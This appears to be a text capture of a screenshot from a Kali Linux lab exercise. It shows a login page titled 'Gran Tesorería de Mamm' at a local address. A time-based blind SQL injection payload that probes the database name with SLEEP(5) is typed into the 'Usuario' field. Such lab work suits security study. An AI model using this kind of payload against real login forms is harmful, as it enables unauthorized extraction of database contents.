 Gran Tesorería de Mamm
172.32.0.2/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Usuario:
(SUBSTRING(DATABASE(),1,1) = 'b', SLEEP(5), 0) --